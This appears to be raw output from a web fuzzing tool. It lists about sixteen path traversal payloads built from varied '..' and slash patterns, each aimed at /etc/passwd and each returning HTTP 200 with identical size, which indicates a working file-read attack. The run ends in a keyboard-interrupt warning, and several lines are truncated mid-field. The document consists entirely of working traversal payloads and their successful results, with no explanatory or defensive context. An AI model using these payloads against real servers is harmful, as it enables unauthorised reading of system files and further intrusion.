 .//..//..//..//..//..//..//..//..///etc/passwd [Status: 200, Size: 1645, Words: 46, Lines: 42, Duration: 72ms]
.///..///..///..///..///..////etc/passwd [Status: 200, Size: 1645, Words: 46, Lines: 42, Duration: 71ms]
.///..///..///..///..///..///..///..////etc/passwd [Status: 200, Size: 1645, Words: 46, Lines: 42, Duration: 71ms]
.///..///..///..////etc/passwd [Status: 200, Size: 1645, Words: 46, Lines: 42, Duration: 87ms]
.///..///..///..///..///..///..////etc/passwd [Status: 200, Size: 1645, Words: 46, Lines: 42, Duration: 83ms]
.///..///..///..///..///..///..///..///..////etc/passwd [Status: 200, Size: 1645, Words: 46, Lines: 42, Duration: 92ms]
/../././../././../././../././../././../././../././..//etc/passwd [Status: 200, Size: 1645, Words: 46, Lines: 42, Duration: 72ms]
/../././../././../././..//etc/passwd [Status: 200, Size: 1645, Words: 46, Lines: 42, Duration: 74ms]
/../././../././../././../././../././../././..//etc/passwd [Status: 200, Size: 1645, Words: 46, Lines: 42, Duration: 73ms]
/../././../././../././../././..//etc/passwd [Status: 200, Size: 1645, Words: 46, Lines: 42, Duration: 73ms]
/../././../././../././../././../././..//etc/passwd [Status: 200, Size: 1645, Words: 46, Lines: 42, Duration: 81ms]
//..//.//..//.//..//.//..//.//..//.//..//.//..//.//..///etc/passwd [Status: 200, Size: 1645, Words: 46, Lines: 42, Duratio
: 71ms]
//..//.//..//.//..//.//..///etc/passwd [Status: 200, Size: 1645, Words: 46, Lines: 42, Duration: 71ms]
//..//.//..//.//..//.//..//.//..//.//..//.//..///etc/passwd [Status: 200, Size: 1645, Words: 46, Lines: 42, Duration: 72ms
//..//.//..//.//..//.//..//.//..///etc/passwd [Status: 200, Size: 1645, Words: 46, Lines: 42, Duration: 72ms]
//..//.//..//.//..//.//..//.//..//.//..//.//..//.//..//.//..///etc/passwd [Status: 200, Size: 1645, Words: 46, Lines: 42,
uration: 78ms]
WARN] Caught keyboard interrupt (Ctrl-C)